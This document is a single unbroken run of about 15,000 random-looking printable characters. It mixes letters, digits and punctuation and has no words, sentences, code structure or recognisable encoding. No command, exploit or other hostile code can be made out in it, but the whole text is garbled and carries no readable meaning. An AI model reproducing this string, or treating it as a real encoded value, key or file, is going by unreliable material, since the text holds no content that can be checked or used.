pI}AkfC|}I|1wA}~0Lu%{4eAFh]z+Oxx&A;YFSu:]]]y1DIK{DI{(D|0~0wC(]~ULI/{]BuEn%qdWJ~5spT@zrNE^9N]0f9hiqQE~IVJO_yV)I]~i|tBT9dU6^1B;0u6|YpC6{1~dtS~+oLfsY1~:Ap|h0yfQ6A^d}0~oE5_x62^+Vu%LftL/yLYDArrk(p;/}@FE-rVLUDVLUTWtSLfOIDxW{I|tE95yqC6%iK6fN@oTOp_^;h4T(Dr5-zOYo)6Fqso|DJ6}JIr2BD9@}I-KoI7_qLhB(pCzo{6Lt|Of{Voio(CuIp4trIry{peikJ%YkqRQ-D21+UnUpIYFLii|oWoEq{1:YDJT0wp@EfJ^OE{d]i|pBDuL0DIC%xdw(NX0iqt%z@zW(dedEy{kxwoyYueQz~zR]iA~zi-IKooJWzO|K(]~z9|uzqEJ]DkIwn{Jk2d~;oJIw{7e9J6pBuLBuQDOEU-_z7FV0@tx@0trW)/|I0^h]N{A]Lsf7{Nx+2hV(4-~(Dq^};rU7eET]/2YSp&|-9_+YIBDitnJN&%0;4@ANAnJ6~Yt-@_S~%BN;^}IsDzsY1puSp|9tptE-6/E^6yy]%^2f)Sz7+X&pL2Ch4F5h45]4^;WwtyxRkAXq:FU&oDEuEWuOQq5dEWr7WyrwRNK@BhWdL9BV/;W6x@yyFWE)9Nzx2yr+9rWDoyredWpkUNQYBDp_LEWF|U(ewxxo%SEXxkL0kk(:&oyI-+%9xW1/6ww@-%ei5k:rkApr(YpTd2K&6%iW9Rup_d15QKW|wBRu^WhXp-k+rz6X721X^0Ix^9~(pEAx;EYxkI6OO9C-Qxxz6+9-wr5L;EeB4IEhBS^Bhkdf|W4z~SEDSA2Bhkos(DyI(DfREwnL|UWOY9LsrK0BTxWA7CF0B;&Ewxe0xr&ADU-Dx+SI7AY0~LfDx{XsT(Osu_kS:Rry76Xkqh2YXI~6_7Cs@)1qF);Jh~F6Rk6w&W-JhA(dn;Vq}ToV|SN6@DUuB(yF]DY}-r:}T}ur6Y/Fk^EVeip}ot-Ro--69xQ:A|frETRxWhB)C_YRERrr9pRWn)5VtXCu]JuV{A]i/T5ED(-X;7e]Iu4opA4trK4;Iwr{i+F46W)o|-&ppwwEBhr0DIxKDxV}iw~SD2hUrVt2DhELN64XE^N/riRq_Vi222NL:QdO6wdfADNIDkY2+/_VIdW2okq4iUSWruAEkE];rYROifiXE/9EtR}rUWrzqW7nTfS)}e&L)/Y{rdpefR7q~W_Aw{;TCso1BuwXYSyI^AXFC{)T9En+~E&E^WV_ArAX1u~Ty]xE1z}(oBQR6KQ(O(SxT//0iF-FxD+UTDXeF0|9yr{Q_4{E72ss(WV%FR|VuWx/]fu^hOx/A(]Ws:zqdUJ_@FBdyU:k%RNw_;-Jyi~Y_uAX%t4|YoC4t7%%)0+~@{qpFODuOe]iN1VhW^U6w54he6)LT)6ydoEYuyrhhi)wA%n&E{rh;rEY/4keEDry&eT@(S@i|RLCR0EXyruopy(+)yxAu{yy4kK9Urr0oryRUrurEy;qiEyD-{]L7Ez40WBqkWE%X+:|rD(^|w6%UeT6oB_kChO4(5iOi]]]C2|@wk9BWyz|yILF_YCAzo-7u~0L)kO^pW-r2C~K/X|u0K7eOEV+kp}9hBdY(w|xq7ku+ADY:]eTweA+JoxYr6&rpq0IFLixU@-&p]EtJpq)wQp{NeEDFor9tQi{nNV1F}%/)O@K/Y@@-R{/7FsoN7t94Q%%7-0y{%ept1w/-Lef]S(%/+f7-(idIY/CoNCR-f;^i47d0)qDnNdfw-F^w)_RdQ6:-~f@s9hsdIKy/|B;2Jqs-Q&1ph(YXq4on;wrS4esJ}JKf&/;5|y7X]pKQ;wd+pe&Uqh)U21qzY/DNn1QY77Ff1i&5K})%7kw@fe&&}//YI1drriIX/yx9k{9/F-tCw1yrpF6yrooxxtxyCpOD{WTqx6wrp0NOyuwxC-u0B+RN6RCEDy@riw]|7-rOrrrV6RpwR2s@;yukR/W{IEFfF|x~R/X0dzuYRO-LOEiQXrxShyidt++WnTE0LSJW|wxx|DWO+zriTnURrWh6oDprC~SSxk;y1NWyDF;/Q~yLo0;tS6rT~y@Dkk;W])WzrN66Wk^E4oQxpd9]A-W+pNy)C9ChV7^;EzU-WWuxd~WNDJ+|oo0:_66-wrnd(YA2^hJwxn(dy;ekkWWDW{D2pxpkduKr6OJkSoniOrA)W0Az~J{Y;OJ9sDO-DO7^JO:C4Ty:SyexLDp:KR2T]Op5)|V-:_+d%VdTo;Kx_h@5@/1pqu(w^oU}QR4T4}&&IC|&f7(fF0f]QnoTdA&&2XXRUff7YXqqQQn/~}suo91nVupxr{VN@kEkV1oo9WeCFCp6i^^YWYut4-o-Op2qhhC(TV_YNDy){EIITVBOzwwqB{E-]SABR~9IRrs:~Sri7Q(492kk22^V(Y7hQhRxx@xNutyO1&IDD{nOsRTT:YJfWWrWnh0DpSWth2^S@iW]9tyAyRE(00}10p4hCCdxxuzB%5oDO(AN;64S1S1p(-C9euYI-ryNNxrBt}&Lrp9i6BN6i;eEe{OB0Rz6JICe~o-WST&_;x6pDnIwBrueoKROrxp^xW:zzxO@5BOO+x}fi^O7yA6Vw:D^k:z(ytR6IOeKAhp6R+@f1-LFz:}Fp^oFzV5rtDz%+-XXDxw1tCWu;XL5s0%%T@@R4114w|(OE7_N;@Fu0sKTKhXutt-5hf7yL;W_}KnDOn1|57i-^FLF;Y6K%16nU|CCC2LLC;(/V&/R4KiV({uwD6pue+C7DJ0o97ID0rryYdur|5e&%z|9D+JEEw/Wfr9+Rppwu-WheUh4s/^BKrxN(+uWqDI-O+DOxxWoR)6xrz]tJ|ww&@WhR%ik~-_JtzdOIpr~||66@CSpU1Q|EfdkEzI1p]]94Vrd]~LIpE_(-W|ikqz~_r6}z+SFIIIrrW+pyr}w^kuu~~+x@W6BQCd]y(L2z0N|^pie;-r6krEoIF{OhL%1]-~X]BS9+hWI0&%Q5fN7-]Dk(EuJC|rN0q_uxN7kz~kyhxyr2Tz+U~4IIfyfiO/(;o+YQp+]Uh6zDkE-D:nYSJId6Y5Ohrtz5DzrpVxn-yJ_yo:/44Rp~o60I|7CIBL0+WVkW1+]_]q:sCYYOeTQNz&D}w^tKNRwkrxI1syrE-@hL]^N}o|k(r(Tw|ph+Q^DwSdR+697)5Rn^5(i)/VYxQ{s^y7-}K4p/;RJC&(I-1QheNeKYRkNUp~|2IEkhDruFr7%^|O(9o|I;hDC4Cf;(Q:zE6Y{sx2erR(49CYE}t@5k-/1z2euI]E|h;_h0r+RWQ%1]y7/Xu9eYV~K&o(}zrfBEhxyLLhh66ILJ~nzEIhOOropEhB^h9RUCxx0(Kp@pI)oVh9SYy~SWO^+x+](B6)Erz|E6rqzuSurq&KWhCwdpI{qwEuw5CkWh5rNd{FukR6V/Q|+F6BJSRSoB@&zz;p;zBu_2Bx9n^E}xuROWhx)II|pI_kWp(U:BJ:O+WUSz~q6AEJ~%tN(yxD0fr-0UW2Ayo]7Lw(zwXI_I(DoTYT0hVFS;W|JRpqFSVh&i@JyWAfE_+-eOhEt@{&xI{ISs7wuuK}}WWF_VitV{ft9C|4WSszN;Qr6}S2;qL4kN-ph21IIo4nO9Yd4pwkNt/~s^7(x|sWFWd)KhNN;eEnk{fpLwdnW(}6Ky^%n%h&7FN~409QqR4SXeYhDdE;(1449;DSYwCr@(nTzNpfw%1&e~Q}4@u;ih%VC^7wwz4eY_T|Iur7+CoE^:S+d&J6^++Ik0kpCWw/&h6-)_~BIhTDW-B:]EItYIh]eNREkVIkh~0|fBBJz_ztCSTCkS^A6|Tzsw@k~CIpdfAWwDwr}y4WR|zV}dRi-6F-2Aiq+S9rx-(IIp^ioiNk(kyh--_w&C^uA1@KTIQkSyuE]xEr-L4Fk{~pRBBk+{CkE6:ipQ-r+^K}pJtpCAzB2V4(%FpsC@xzSUCyIx]LNEBFeW]TR%CrzENnCx(0oAV_Ji}eWq9)A{-@A{|zrR&TErSKurLtBw^Vt1Sxu5w042Y/IDFT5~V&ohSe_F9L~@zOh{9XkC~K_{kyQ(un^7xzS4w7r{s0+uNF0:xX7dJJhrEEDILTLW9(nV)w_N]N/DU}5nXfo_d]_Q{FuAnWpf1}FC(pKr0W7Y{)EWtOf1{]oY%rx@W;rR7Ewrn%{uSL&;Etf/pyz59D6](6oCyOuyBX&O^yATW99zfoRsyI(Jke2;IhNow+(suTrKh{niq7%IQYwXy74+4^yd(n4V{R{n42/rYs{92e7~n0OYf(xBesY)szq&IqkWRC]7L-RwrVf&BF9ByAThwzBz-TW&dO:uFxKLTWiSIwke9W;n;~S^/ERu1}dyJInx:~&q~kL2:~1Sdohu(f0;VDN^q;Az5iVnN~rCV9qSTJ;N;)@R|2X7tAuIkDp6BLBI+^%;S)tu6(OxKeN4DJ^J]nhhXprp7OT7QVfS{f6V~^x}(JXh}6w)T4purLEeL29zyk251(y(+IpT(Lpu^TewBN-]s)Ad5iAq~ox:RJEr^Jhxyie2C9zpVrhBhoOi4]s)V409zVdC}r_(e_qqsDrF0xQ;B4}]DN;eYU^9WVhpetAFQqrSe;}}p&N-(+&@h0-{nk]kt(nCUs/{{FrNqFry2rsf~NshwIs_ONs/WFs}nps/+WorO_rps_o;-ro|xIo~n_rTL;oCTIoCr;ux/_o2+puEX_uWQrnEo_nA6Dn&opu@r;up}rn^UDu^V_n^4Dn^K;ns-IK9);KWrDxWV;&9)rno5Dxw_^xu9^-Co^-0dk&y5p]:o;:]t/JSyOprn;uE~E+y6kwEISDV-rpuKI|kfO+uF:+;}ThEYxnSYS|N;k+W:xurrOIE5_5S5_4SO(Dk5L4OXE1k2KwptDDr/;ty}Bph_%uOKTOk4@iX9@:p}KWIu(OuoYrrYpr~:xWI(;xDYBOUWBO)ELphB:Ih2xDV%zIFEkzUWodTeohhpLznto~5y;UT;{rI%kDIS^pIrWouOW-u(Vo~N{{~pLo~p:UDDLOrqK|s~dxT60pFADR&~LT}fp4I7OWxF6hTJ6~I%zdIF@hQYzTfYSuf6KCn^W5f6{Ox{po4ydO7@Sw&KTx|;OuQ5r6|t^:4yOW49;t/@S4|&_|1T65|N_/oE&Vyw/u]Wr4o0r@o0yJkwfEqru]UruQ00z/;0u/dsp/Lspt2wpNNwhkOow]%16eNw6IwrEe01C;O1Cx_EE~io]~01qVqrk&(1q&Jrkf&w^(5r9(I1Owkw2YLo97/w2YNtO6erVf_r96+wJuS-O;o-W2Aw:1O&:i:US56nq7Sw5YLTO76TWF+u^|L|W6:h]Xt+kqyDy7%d:Yx~WJpT5C:~W9OrxQkrf4z:LnLKL9yuz2yuzn^nz|prfQeWEnyE+]69D:Eptx;%N1;:_o^T;-:rNKLE]dprr:xk4;zLpE:_iNyB|;-BSN;uVE6}Dyyt~A+E-o_dTBEQR+:}X~rreBe/|xYdi5ydL495RE@wrrF~rwWopz-46FU-RF^59kV{|AOxXqUD6zo1xxsJ9ko_tk{(xYWz2%n5J_(hR/+62y7n6XY5RNNhJ;Q~e7NCRyeuR@XJRNehR@2KrwrzTer(iryXNWNfNsr5D]~uTs_dNW~_I]/xFeX&Ns%o|orxhorD;rT/To|UTr4/DW0BTuESDuEe_+]]T+AXTnkWD+hs0nVJI+2]D+^f;xiR0+s/D+sQ;xWLIxWQIz+ET~x{^&U6D-nwTxU/iUzWT:96yRo5:J4-Sx1%Izo/W~)J]Tdd:Tf6;wfFI6O+Sw1upr(:hiODBt_}DNY%_t5^LiYIhr7~i96w/r~WpoueE-r@pCuEkL0Dz{KoT-d{iSDX:WIzEpxyDo5rDo)]DoxrLp290uFEEWuh{r2rEWE0Jz00}z1N-E|IQIXA6{ILkI~J@pIuIyD%QTE2KCSXIxr9i-AUyCif-i/h{wRqQo6^EOpTdWhTWn~hJprzWi~_N(nh{wU2Vrq_E|A_d6R4t{f60JKupWR%qtU0_o4:QT1{IIsXBu49@(U1yK~)-DwD9LFROWI2B5iwABQRY-f1B|A2Jt|o)SFK^D~k^Of%SWw{2y_rrt_rI1C{wNErft_WzDIewF~W(D~ET)_y{16~2W;Io)S]4IxA~56Af5_Ap(S+hChn0o;U:{pU}/%nx(To2NfI9K-EY(CtOVSEVxh-OhUWY;;uY+VUEN-U(wru]E)UhRyBJV)Iywkup:|+EYpRE(LRw|W|WN_Et)/~]4koeqzhkLO]9}1rN7{|F_^-ue^(~2^|_VtetCyuI{QxX4EhznBEX0(EfWxEu/krNxwk0RO~tRY-D1%uts(I]0yr]CLE9zS@eQ;p6ry0|u%@Rn5IBATwItW+iyy_TAq]e~q;4q_rVB~yeKX+I2@dLCkri{S]X:xrUCo+|h({@f(A@-SA|h0Br&O}&pLWwfr0(Ie&KO_BL4z+dqEL(FKBr2_SnJiq1up;)QO^{LO_u5x@{&Oy4L:Y(ULyDDey}|eQsuDwTAD(hWrYus+uuwLJNw6:r]pwIW9ShxiOpfsAsfTFrwh~Dk6Jp]dUAxJxhrh4uwL5}Yu}he/XNEUwuEIh_]dorkddsY:S&k|iiWTA_YTL_f0eiIN;A+ushxL6s7yssxqdT](ns7(}sI^7Dx6:p]V:_]7uAuT5px2iInsp;I47Bn%u&]pdV921r7pEopEABK;1s]_4&rE6B~N^qr2Ip-@IupJQ;&yn&u4wS]C-hf%^uz5yT~9IW1ExE6E5@Uk]E~}qV1dK::2T0dWzSu;nhtUqhiF/iiy^zTK:StX@:5+DBi69u9-|Vt~YhuuKrEihh|N1W|t+r4Jd-E~qXwxC/ru;;rk%ypUEDw@Qzp2E{{AxIr2rxCAr:KAt@UE{DJB{qh~BSrr{^rBL(rr/O4p%UREO^pIs0hpUK44YNoO1sf^QhK&~TzTF{xAdODrXkrqiNSRX]-qJzfU^kC~:@JfpS]45Jt49B{|xOU4y-rsT_:Q^rpQ5Ii)4TE|R7QA&sO~wyyTwUO9&UO96~pI}DqsfsfDwFO9Y|DrKiO+U5YUUQ}QK^-~B:ru^SI9Uh%U(JBhr(W&7q-r1p]R^O]sK5QD:TA0x/fBuQYUhs}R]T-]0142KF;&fAyr7BfssXfs}qCJFnQD5y%&14FA{w]_pxQh)OrU-N-+6N)O+}ouUTForw/npY|tIWx~hhoC^x}YV(O~+%W~hkF(KOf;49F5+k|7)WfyU]OW::RCWNfT~W9puWFdrE:;pYSrIt^:r(0:5t)wp_4ipuYSrYBhOiJ]IXO~If|pri0yEzr^reIOXNTpI~1%JJQTO|D5Iu/xrrDrEBwLzztnE4e|]Dx6z@NL&4D2dTyx_ity@~NyLULz~FA~N_4T:LB]y|)JyzQ+pOLWrUt9VeYA;VOx+@t+A-YWWxLEk-}6uR])(ECWqR9ffBXBQA{{Ww%SWKJ)NnFW(1Tp{D}tE70YYiy&YYsxq0i)(0y_;i9oe(|Xq&+U_U@(x&nix4NA_4@D}s^7^4I)Fsn&ydSe/sq%}rfq7hY9{neD__Y+0&YDe;q1V}o)R}Y1YsEyopfnFnF{ssww|;o%D&^0L;7_e}x]CTn;T&-xN0I2Vr7&Bp_I&o+2(inDTr7s__Kkou7_ssx_hu]_4s_i]o-WY;r%us-1FU]JtD7n{)XN]nXi(VIS6^wxroID6-p]/0~dQiI0I-~e~p~&xk1]uVOL/;UTJKh&FSxudrdz+WT^W-rkprr(1uC+w0i9S-r_|hDJ@BJVAddeVi9]TK9t)prfDO6IL4E%KrJR9|uV|pEIerEoRur}ChwTD6xw:R||24LIhqBD-q0IrF+eCk]i/]Sh-+uDrhCf0Vw%UTNf9zxWUuC&2/OihIK)&dkpFxhoQU1ihpTAh{ETOOOxs6^2Y@BAIA;)^EUQ6@RinB]|Ouo42iy|wdK||z+4wd54~Dq|;^x|(@qsT%nsoL%(}4-t+~;U&t4UY~WI^k}fuX;I2EI+dwfRBT@QE}_sYfFfK^IIK^r~^^-IoDkRuS}R]YI;wK5Uf9-9:f}KxX]0xqYUOC1p4pQD4;FBrAA+F4WtheE91)FIBN_JXRN%)6V-w2;A/FN0e}f1J/w5FXDUoA_r+TL5^ArU%Xp]Tx5p6~/&{wkWwhN%S_+:u47UC~k0+K/f7tW+KX-r:Br91JpIK0COf0TyfIhz^dzS-E7zWQrr}nQEYERS(]/{Q99^r|Lyrf2^|t(wpu2q~z&n5wwAnOe|DuTrEi)u:+UIuLqwhN;;9EX/~JnKpN_yr~Y@Erw6L-VxE-]6@JF)dRiSzRnC|0WFyA%/i~yz&99%^:5{iNw&&+n&piU:rOW:9V&OLUW_ks|L@LS&]0uxw2W%]&SO{kXrr)i6x_ERY~K7O)1QJB^-SdC67N:-9{Sy0Y%R4)~+7EKhkT%sR{C^eU9uF1twS{)zy0uWE]@en&rns(A_]&AK]o5fS;@;0AS^x4NRXi1drh1duoJ0Ezzq}sA0EzJ]BxTs&p:eY-W&0A7wSwd}F(t-1Ap1Y)XAffi4r9U+(Yd50xBko]T&YQo7Qs]f)176&0nxuopx_r-WyQ7Qqn+DE@K9dT@^&u_TE-pkL7K;5qu/tU2p}^-9(pxuWo-_k&rD)VQ2&s%NX]7Cqppp(@2DYV^D2V:wnE~:@IUq|SX@%0~&uB~q)@w+_p6iDKOQ7;~oS^D7Yrk|DpDL(y)J0Sdr{%/Oe-DTkh9rzhoYS:JR]X6B0(W;1(TBID~hL_9&5u0uryBtupkX+{%-+CuiUyD&u(Fthxpy(A]C9hDw9Riod|wxf:^xpihod~0Xwp(-t9p~k)~2W^@yq4nTB{SRwQ{x6rrh-dir&IEWxqw+VS~zNzAiOp9NkqiSQh^B+]:I{df+:BVtu^4U-iUQ9/qqp1f_@xUDXrT+&)JzK9_s(tYew6~I/7XoxQ];C&5}_C)XXoNYtI5~L/Do1n{f_&^+{/7hDOeQn2Vt+CR+W)1&wLt/+S4UW2Uso{;7W%7@~-L+]NY4-);~B:++]fI(nFV^4-+N]NJ2piUy6|z}%%iOJ4st0f5(:N|r50A-K^xIWSx]^]AfTXW9yBsUECswei4RxSXX@yi_2hA}:]X(WA;A7_KnxCDs_qiCSBr^r;;q|piroW+JCw]~BBO:ruu_i9ouE]0J;wr|2-U{reeTT-@oYn&A]p76|:D;EF+nnOrWOLFqpp6wuVIy{F9NR6WoyTySCewhDD_ryQA{CxDIo1/QD6i@nwEJ^77~&ITyk||RUoio]9tX2hSJL-IWkV]+~up|hYB6x^^]q^x(xUru~DJJO]]tx9^@1_WY(YwQwnD+}odXkr22D%(y%YQ@6RpudxeprryKkLSou;6%n0rC:I~qO;;JNkd6SnnEI:4D25BewrE0QEpr-dyLpI~RRUU9k9:JSW~]rVuq^6Ex)kyy~zw6LIS{E&kW@ExB(pp7I5+O:yNuE_k~xCDBO_5(|5iyD_WUy|;w2p~EoIky9|xi7DUrIuS0Tiw}]-qW_ABq~I(NVnB}k}}tFBY~B+]J9SIIyAfWw~uuhq)Y9XVV^RNfU)((@q)}}NY+uD&pBEn5r&9X%{Ifh2q9&@VVi9|)-UUhq9nC]2C4&Vxk_7JVdUU-nRLt9kkpf&^@D_L0utu(pW}nL-s:}xR2u+]E7kN9WEt)I(:DDQF9Ni@W9yz]+yhoD(pEIQ4&iQr|z9WW+yF{O(oJE&-sXL_If77;S+VrhnCq|xouV;x]hpwJBWkkrqudK6Dsnss{0pphh6KkkyW]1RroI/KEx6772fC&6W+2tO;WL2zX]w61(-Iy/qQuiOr%-4@2Ctw6/zYwYe;/C-6r]w0^Crh0ykIB{]~@O;+U|nqAkp17~-CXS^^V{nUJhpq6k{q}J_OL(^^06i/xU:r5w9^L1wzd(9fN:+n/As/:q2OWw/w:529JLDLDpSsC5K:zV|qSy;e+^KET^^^+U4w57qt;+J:zzid^:::^)u6dOw_Byy-_xxY^4h+BLWu6_yoIN6IWy6E/9ALEWTSp:V+retohB^Ntr56JrSpLnDDER:I:@)sz~~xYuVx2YiSn:D-q}BYWJ9d]r_:Bw]hh1uIq|;~-y{|xEiS&6zwTW~]1|{x@rx-{L4ipxkpFE]-IXti}1ooJY9I-DDhDkNdt5hCnkA4w;Nzr0/fOrT}JiRyKEUCVqiBR^|5BUC&@iu9k}|^%rW+Dq+DW0(d9k(Ai~h;2tO^(QVLURxApfJirLd7-~VNzEnop&)6V|~uEE4FWVNek])/oQ1@py7r)}2upBKBxB(DduV:z0x(-e)pzrw_NDOKEW~EF9f(J-swVsOqCQo2In_Vir;y(hRSD_^y]L0_A_0phKTouTwNOYnU95;(uB:B2nzAoEY&dE~2DNfud|EW{e]1S64Y}+%U]khyFxwr5zopJ-yqTBRzB]yDpXY^yhSpwWfw0}JiFe4shiQ;|@pr9YTsJsKRxfxrVJepF+|riCrwxYLL]9(pqIn+pOef1wX9upqh4L^VpoWEkr~-)r9wsiRxrWyrDw+-rICW6x:B5Vu7/n5AdFB]-yLJkWukVE]wpxhEVtyD-WU0(6X;xziC9RhViYhxxd;@S]CBBIw0CWx9XQy^u;(dW_]e-]rF:iKp~syExq-YWJAuur+U6p]zYTi6p/xI-Nd-rAY9pq9+xpIur:EWD/ypWL~/dVVX5+qrIi)xRiCTwrXXykz7x2rk4Rrk+-UUpYX-YeWE^;d7dCyy-qJW@Uw}O6yAVd4SLSLUS4V~L2E)wdTk-If1fhzEy2uU@|D|htLSEYd@Yk@00ES0qJt9YnDn@:x_NO(z^S7UW69IVw)nx(/;B5YRLp~yDpIp)U+w/NBQDTS5Er;CLrsuE2OxrdOEWIzOd9un7+D+Y5qwsoJ4u~N4pxi-nEiJ_~(Ey@WrT_:ErfdL(0YA)Nr:uLiypLS-NCJ{h)Q5fk|-5|/_Lsu|pSr}FW1_TI^(|~]YuI^Sn2;+rS0NBQN)n+Y2;iEeYD~}zwskNiY]XrreBuuxUYr~tf@S:q4JW{(1NCO;FURw2h(rp-tONKfxpr]Yeqrw|uoIn@kL]tQFI]Ayrsp9f:I6|CrDru7kWIknSrLwrdCVu9(TtrBWdTCzqB~kQir5SOTSVu{pIVWTrqAnT42:@Kthi+Eurn^zru^0xriB;Ez2QLAA4@D}IT~du(NDSkuz-I}9]hpfr2KQi%/xpTDpk@6-;@Tyt}oOk]B7]Cwk]L-RU~^yU%Q|kyY0D6IC7k42k^Ce0w@VNxk]OKzki}qU6@UT%DCN6%4C~s]Dy7J//wRd&6(whn7o|eX;+(&_JBx4UxV2dpup^))^-NXuikfEB|9_rDTtCzi:Q4qA_WyIVyI7nuhN/1pJ4(KdWVwrWi)r4sWIDe:@QQd:014F_+D6yF(u&Dn{yYqxE&]tzdNn_Ln4/}pXpR:_W@6uwFFT_WVw;zrtSq9+rz&1J:Ro0x]pXxSVsw_f5&)+p&LyKUsYLqt{pD|^ihDew0rOyeIT@YWs4I2EFYJR9LdzEW9T_zEzX~IQquBrC+]CX~~K_2_:DWwt]xxY4irEA:oRRuWWzfNekBJetxr{pwDpxd|xL:JEOCdBnV+Nq6pwhShrDKrLiRpd;iwIq0u^(&{zRTo;7QUT|W4^}S~}|5t^iUk_+dfA4CC~-qDEh0Uz}X2Qio:KwxFpDK9]%TzuI/OoiO1erBI1BV]yFrrw;rDiKV~%]Yod]J7u1yt&CoNdL|Tnf;EoIR6kSNk}}4^ydVh5kBQ-4zeS(R6+DyNkq;CyC;T)u%xOz;D-|-WseTRrCX4w2uDrQX6T+d@_eEC)6LI)VSCrRw;O~Sp&2wF{/LV_NyhCRR^BrR_k@pE0]Ae+JB)FRSBOhr4Dxwr(rU5S4d]Lw(xSS5|UV/(qiry0Or&Sp;]-4fKL0}n(4YsFx99JEX+F]o]R}1rh9wX]A/uUx;U(oE&_ET)ITee+xe%+BoAIx|@SBs/I}Wp]X(Cx~URBzWE9xrtn]IuFqyuEizE@KIquhr^t}(k]/UT-q+e|ppr^su49JUeWx-Qe;fe+d-2Y)W2I%r2IA(OxoB]}0r;n/N0KBN~12ru]FrEw~r:zLBWIRx9&](rY2rBi@EkYSruBtr+Y4rEOJWzyqu|)ufr5)W:^~rwykrkT:ru6Dp~TQWi92~s]{]s~0ByTO+uk;ILkLrx5CuA(LUx6|(|CrWufQUo@YWr4Fr~(ABA4euni4EXp4-ANyr&eOrXYyhwBYEwVEr9AyuV-BB9qr-;dhED)O]J(/Er%oWDxCN1)fW&O~--Y0]:od~p0}6N}k6N0%pS@wp1@q6N/42rrJOp~%rOC2eS9iTr9tzuy1Ipu5p~9k|ru_{Ou{Fuy{Fuu5RruqtrxQuky/Oowf%RV{CDrS6w7Xn-Nr-67@CC9A6wN(w]9pnU)p]ouUYE&ukn&en&x7A@u9k4SI7-WryT)RsJxkfp9{rpWywDippiiFFS&rFTu~7xWuriS4]J&hzWiRDi&XV}|(uB;wz6ine4i/i}WLABW-LwWKQ4uB:pu;2E;EzOi0~+ws5phtnw-~Dp(@;Tx~Irrw-2hV2i+XOE+TtV(4{9fEz&eIQIfk(UfE0rr]CDu_VIr++6hhIArWexB2)nh2w-hAT9q(srtLsrh0}Vzqr^B@J9ErOIr/%U-r]uOrDnouzLru]snsY~zBEd-~E&qEE|EI/iWpETB~yKWAV6@u;NNn:p6r()ruWY{~V|U}U/npeRLSyYoIAprEI0Orf1yA-@hu|oISy%+ru)rrK5U@StBr+D{~d)+2F~}xd}QRfA+uhXOuYnn0&1Wu:QJ2TQNCzY0&DqER^/]RJ)JwkdoVJ^Jwz+EBd)U~62u|N@NwNTDrt;+BC]-|~;O0huyDs~N^}iousA}hspEADtVV/|yIt|-&%;BrTQO&{I:~1TIB2}fIVJuxrApJWYpJW-r6I7SCL)(6EsYUe@oUIAD]%xooEhK]o9Aot]]]o5p2r-}TIi~TyArJyD;x|/WB(Kr9-]edpoL6~TQurqW6WSFdyEI&+;yeq;~Dhe&~+eDoNh|)hh%Ei]U{+eewf6+xUIU9S2I{u6@J;Vu)r+NurkKor%BE(r]:r]|4r:fLqiYu^9ITr2B9pB7E-]L1r9qNuiJn+@r0k-:-W:xurEkJrwweEiD&r~]|iO]d~rV5Uq0krW0;rN56ru;(kU2iS|oYzUCzWF+@u2sf+o6@WED1rE~kEAASEwFdpBN-~V51SB9CrXYSrwVsr&Le^J&}E_XwpXS)rk~CiyiU~Ju)yXu1;yTf^y7Fk(p;]J_)(UhLE-UBITJo]UUyIT:d]:RN(N4AJUO2BTD1fks)Seh|u9/K^}V_Uok0-|NNohu@WrVoAE9(Jhu%B9x]NwyQ7hxtoAN-tp)A(pu7q~SrIKrQKuO;B^9/]Ru_@^rD9t9/du9|SI&ICxi:@BWeJVOixTxh-xiR^OiRi1+e~r(wLn|rU9;|Ui+i2KST4dOhATNTV&(fWS+Eqx-EeT+t]w;SEIuw4xr|RoW}fDx0JIuS^JuxR&uqRTL0qdu^u6-BUzrAhJer)rq~{Ve7sB(}poq6&@+s%xJAKWJVLUx&:IzYhDwJ+6u~dDre7DukNDJ^YdJ2tWfIuIU]/AwrwrUx0qr@T&xI5pzpOrF}^rz^XI^]{r^~JE:uVExorp~{FpxL_Duy1pxX%Wpr6kd1ChEh~rpI(EoWSOf]VVK66yRRy6hrEfE&q2~IN%R52:p2SYSio%orA-orAynrkEF5^6KpVhIE;2unRW~W4E^VSkr0&yi9Xy^)_xr|9Byu6]S|kLUh6AEVXrTR:yBUnLFEdLhJ@_-|+Lhu^BQdTQJh6{IuF}Nw;5owz@II_z~w;DqBfEO0C4kd1B+O/;hp4|yr+@Iw&7O~}VO0(WdiuE-Tr4puQ2Su11~4-z%SSr_+9rIw7{Dix5pxr(;As9~i+VLq}{oD6k{TEKS]}&W6W&;oiFOwS)Bqo6@q1w++iII0TR{DeS}yrFK:WTB6I2^uF]r6V7BoeAQx~EOSX/zRF;iF2rwfRzE^dSDOy]1Dx0]QdEisO^Ti;])NzA)XzA|E_qUeS2Yxz}-]r2&tO]{5y;{]r;A-rrDsSetWBkViT@de:k()p9USLu4Yr_Btx@p|qrB|-efROw(frkrVrwt{EIS5SxR_WihLrxs_ryi0xo7;Dy7_49horWp-DWSB:JSOFAeBkn6UDrW6I]zox)A-EB7S-]4zr_1_W_61dt]yx:pVrk|&x:2QJwr:xtx/rk)EB]:^fJ7RA-fu]1x7;5wdy9D|:LEr;fJUUUVQI-:yEdopqUTV_YR+fkC_BUJ-B-ntqUoUS-FTuQ)zud7/It:RB(D0Ef1^p(h2|N47E(/QiRxXd+7_L9xe+-riyp5/6~XLpDrpDUW6yDr%L(NX2ti7D1NX%RS|hxyK0DNDoxNKESOITi)D)yN:0ISD~iDQFBSDW2WRRTNoowpp{sO6&d(yBSx/q}+iNy&4_diDo(u+%4DSV6|f20DFLBLT&s+EOr+x+6rxkyp2fwri12L0OOe;%ru(94(^VT+(X|J]1nek}ThAtK(0spF97x-q^-q2%TBwnrruN}wVXI~]S&rVk1RATyqs2UhVTKx|J0AqwIhTL]69Vdfpi~xd2xR2EIrEOIuwhItx|~ECpDxzVpRoCpR@/Fw+epw9pIE0rhwUeI^~+pEnn-Un]t6O_{Tx}EuX%7Vh&h(N6f^T1XD61XIpY5ipfO{IRXSt:Qdx%1^r(tLzOxOrf{F~)Ex]Ce{9:DJoRo0id7]^5xThYQiD@S]5@z0&_~FBd;pU@&N)s6kd@|n&TsACkCN~^/AR^/nD{/EwN}]ysD:tsD@9@Df-/sdW/Kxksq+D&ORDXY)k}4yr7|Wz/rR~0tkA45{UxUQy1KKK/T{~{+dNnDW47/Sfoi:6rN:k%DNwpi6TkwIQ{x|I/puBD)S5EJIOWe5&xBE}{FV6I)&&tUf;r5@QkS-Ty(qT~+LLW0DONeBpdsptyo%0onK4F+6(Nz%roRs(NhBS{}]{~(:fe;{nAi;C}C6(|&WQ|/@ey{-2WNII-kz&-eVr4A&wT@&FT]w0rxUR+EVE0x)9F@(-x-5pW5JRW9yFrkiT0z;4ri)O-w5try5_w95hrBhnXq4SwWh}wW29SFw^uA21hopd@J^oO9ht@zh{}Vd]&+&-]Vi)EBAzr9&1ErV@rk-rxKy{|^:SOw9}rr9qEr5+Y5F9_(5{TyLYTyLXD&O@)tks;L4~F5JXEU4-